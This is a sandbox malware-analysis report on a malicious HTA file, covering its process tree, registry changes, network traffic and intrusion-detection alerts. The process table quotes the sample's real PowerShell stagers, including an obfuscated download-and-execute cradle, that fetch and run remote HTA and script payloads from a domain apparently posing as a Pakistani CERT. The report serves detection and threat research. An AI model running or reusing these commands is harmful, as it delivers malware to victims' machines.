| File name: | zaqxswcderfv.hta |
| Full analysis: | https://app.any.run/tasks/cef61389-a2bc-487f-a71a-ebbc0d831bf5 |
| Verdict: | Malicious activity |
| Analysis date: | May 28, 2019, 07:53:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text |
| MD5: | 25D8AEA07D47310D6EC0352D0749426E |
| SHA1: | 74292F006E26FA7DE3A6DE743B7F06558ACFD5C4 |
| SHA256: | B97A63288B703720CB72F80E767C6EE965D8CB9563CEC82A725E4E0D197BF261 |
| SSDEEP: | 6:q9x/Xcw9YzLh8tOnGQqDEw5ikeryiLDeryxJ88WDsOwOnGQqBEWirFicpVR2Bx/q:cx/Xcw9YvGtaGQqQw5qyiyyT88K2aGQJ |
MALICIOUS

Executes PowerShell scripts
- cmd.exe (PID: 3380)
- cmd.exe (PID: 2584)
SUSPICIOUS
Application launched itself
- powershell.exe (PID: 908)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 1652)
- mshta.exe (PID: 3624)
Executes PowerShell scripts
- powershell.exe (PID: 908)
Creates files in the user directory
- powershell.exe (PID: 3432)
- powershell.exe (PID: 1772)
- powershell.exe (PID: 908)
Modifies files in Chrome extension folder
- chrome.exe (PID: 2812)
Starts MSHTA.EXE for opening HTA or HTMLS files
- powershell.exe (PID: 3432)
INFO
Reads internet explorer settings
- mshta.exe (PID: 1652)
- mshta.exe (PID: 3624)
Manual execution by user
- chrome.exe (PID: 2812)
Application launched itself
- chrome.exe (PID: 2812)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
62
Monitored processes
29
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=964,15460402059839677890,16405508199667611546,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=13156142918965069931 --mojo-platform-channel-handle=4396 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||

| 908 | powershell Invoke-WebRequest ('http://pakcert.gov-pk.org/mnbvcxz') -OutFile 'C:/Windows/Temp/Cyber_Security.rtf' ;C:/Windows/Temp/Cyber_Security.rtf;powershell mshta ('http://pakcert.gov-pk.org/zaqxswcde.hta') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1040 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=964,15460402059839677890,16405508199667611546,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=6500571969167641581 --mojo-platform-channel-handle=4968 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1424 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=964,15460402059839677890,16405508199667611546,131072 --enable-features=PasswordImport --service-pipe-token=6787662159531637171 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=6787662159531637171 --renderer-client-id=3 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2336 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1464 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=964,15460402059839677890,16405508199667611546,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=9106998536122926835 --mojo-platform-channel-handle=4824 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1652 | "C:\Windows\system32\mshta.exe" http://pakcert.gov-pk.org/zaqxswcde.hta | C:\Windows\system32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1772 | powershell -noP -sta -w 1 iex (new-object net.webclient).downloadst%ProgramFiles(x86):~-18,-17%ing('http://pakcert.gov-pk.org/poilkjmnb'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1864 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=964,15460402059839677890,16405508199667611546,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=13487395349681268871 --mojo-platform-channel-handle=4524 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1936 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2168 --on-initialized-event-handle=308 --parent-handle=312 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2076 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=964,15460402059839677890,16405508199667611546,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=28410625769109211 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=28410625769109211 --renderer-client-id=19 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2660 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
Total events
1 250
Read events
988
Write events
257
Delete events
5
Modification events
| (PID) Process: | (3624) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3624) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (908) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3432) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1652) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1652) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1652) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (1652) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000071000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1772) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2812) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
Executable files
0
Suspicious files
51
Text files
164
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 908 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\L5PZBKOY1IFBBCG4W2AP.temp | — | |
MD5:— | SHA256:— | |||
| 3432 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0BPFCT7KAFZR9LA5YIA8.temp | — | |
MD5:— | SHA256:— | |||
| 1772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XOWP40G2B7SMAINEQ6IL.temp | — | |
MD5:— | SHA256:— | |||
| 2812 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2812 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2812 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2812 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 2812 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 2812 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\1a3416f6-3241-439a-8ffa-a6907cf71cba.tmp | — | |
MD5:— | SHA256:— | |||
| 2812 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
49
TCP/UDP connections
32
DNS requests
16
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2812 | chrome.exe | POST | 204 | 216.58.206.3:443 | https://www.google.com.ua/gen_204?atyp=csi&ei=Q-nsXJnLLcPxkwXExoTIDg&s=newtab&t=all&adh=&conn=onchange&ima=1&ime=1&imeb=0&imeo=0&wh=500&scp=0&net=dl.1350,ect.4g,rtt.100&mem=ujhs.10,tjhs.10,jhsl.1008,dm.4&sto=&sys=hc.4&rt=prt.239,xjses.386,xjsee.414,xjs.414,ol.834,aft.493,wsrt.761,cst.188,dnst.0,rqst.197,rspt.5,sslt.187,rqstt.569,unt.16,cstt.375,dit.1001&zx=1559030084715 | US | — | — | whitelisted |
2812 | chrome.exe | POST | 204 | 216.58.206.3:443 | https://www.google.com.ua/gen_204?atyp=csi&ei=Q-nsXJnLLcPxkwXExoTIDg&s=newtab&t=all&action=perf&conn=onchange&ima=1&ime=1&imeb=0&imeo=0&wh=500&scp=0&net=dl.1350,ect.4g,rtt.100&mem=ujhs.10,tjhs.10,jhsl.1008,dm.4&sto=&sys=hc.4&rt=nti.418,fbd.421,thd.424,dbi.479,mvtr.576,aft.493,cst.188,dnst.0,rqst.197,rspt.5,sslt.187,rqstt.569,unt.16,cstt.375,dit.1001&zx=1559030084457 | US | — | — | whitelisted |
2812 | chrome.exe | GET | 200 | 172.217.23.131:443 | https://ssl.gstatic.com/gb/images/v1_a9667ff1.png | US | image | 63.3 Kb | whitelisted |
1652 | mshta.exe | GET | 200 | 185.208.209.162:80 | http://pakcert.gov-pk.org/zaqxswcde.hta | NL | html | 295 b | malicious |
2812 | chrome.exe | GET | 200 | 216.58.206.3:443 | https://www.google.com.ua/_/chrome/newtab?rlz=1C1GCEA_enUA812UA812&ie=UTF-8 | US | html | 100 Kb | whitelisted |
2812 | chrome.exe | GET | 200 | 216.58.206.3:443 | https://www.google.com.ua/xjs/_/js/k=xjs.ntp.en.ivpu4f0pw10.O/m=jsa,ntp,d,csi/am=AABAogOAXU1c/d=1/rs=ACT90oEDDIdjV9QQqeIP0IDxx1G8ipZtnw | US | text | 402 Kb | whitelisted |
2812 | chrome.exe | GET | 200 | 216.58.206.3:443 | https://www.google.com.ua/images/branding/googlelogo/2x/googlelogo_light_color_272x92dp.png | US | image | 6.94 Kb | whitelisted |
2812 | chrome.exe | GET | 200 | 216.58.206.3:443 | https://www.google.com.ua/xjs/_/js/k=xjs.ntp.en.ivpu4f0pw10.O/am=AABAogOAXU1c/d=1/exm=csi,d,jsa,ntp/ed=1/rs=ACT90oEDDIdjV9QQqeIP0IDxx1G8ipZtnw/m=mUpTid,spch?xjs=s1 | US | text | 19.6 Kb | whitelisted |
2812 | chrome.exe | GET | 200 | 216.58.206.3:443 | https://www.google.com.ua/async/newtab?ei=Q-nsXJnLLcPxkwXExoTIDg&rlz=1C1GCEA_enUA812UA812&yv=3&async=xid:1,_fmt:json | US | text | 238 Kb | whitelisted |
2812 | chrome.exe | POST | 204 | 216.58.206.3:443 | https://www.google.com.ua/gen_204?atyp=csi&ei=Q-nsXJnLLcPxkwXExoTIDg&s=newtab&t=all&action=update&conn=onchange&ima=1&ime=1&imeb=0&imeo=0&wh=500&scp=0&net=dl.1350,ect.4g,rtt.100&mem=ujhs.10,tjhs.10,jhsl.1008,dm.4&sto=&sys=hc.4&rt=xhrn.131,aft.3,cst.188,dnst.0,rqst.197,rspt.5,sslt.187,rqstt.569,unt.16,cstt.375,dit.1001&zx=1559030084502 | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1652 | mshta.exe | 185.208.209.162:80 | pakcert.gov-pk.org | — | NL | suspicious |
2812 | chrome.exe | 216.58.206.3:443 | www.google.com.ua | Google Inc. | US | whitelisted |
2812 | chrome.exe | 216.58.207.35:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2812 | chrome.exe | 172.217.22.110:443 | clients1.google.com | Google Inc. | US | whitelisted |
2812 | chrome.exe | 172.217.23.131:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2812 | chrome.exe | 172.217.16.131:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2812 | chrome.exe | 216.58.208.46:443 | apis.google.com | Google Inc. | US | whitelisted |
2812 | chrome.exe | 172.217.18.164:443 | www.google.com | Google Inc. | US | whitelisted |
2812 | chrome.exe | 172.217.18.163:443 | www.google.it | Google Inc. | US | whitelisted |
2812 | chrome.exe | 172.217.18.14:443 | clients2.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pakcert.gov-pk.org |
| malicious |
clientservices.googleapis.com |
| whitelisted |
www.google.com.ua |
| whitelisted |
accounts.google.com |
| shared |
clients1.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
www.google.com |
| malicious |
www.google.it |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1652 | mshta.exe | Potentially Bad Traffic | ET POLICY Possible HTA Application Download |
1652 | mshta.exe | Attempted User Privilege Gain | ET CURRENT_EVENTS SUSPICIOUS Possible CVE-2017-0199 IE7/NoCookie/Referer HTA dl |
1652 | mshta.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS MSXMLHTTP DL of HTA (Observed in CVE-2017-0199) |
1652 | mshta.exe | A Network Trojan was detected | ET INFO PowerShell NoProfile Command Received In Powershell Stagers |
1652 | mshta.exe | A Network Trojan was detected | ET INFO PowerShell Hidden Window Command Common In Powershell Stagers M2 |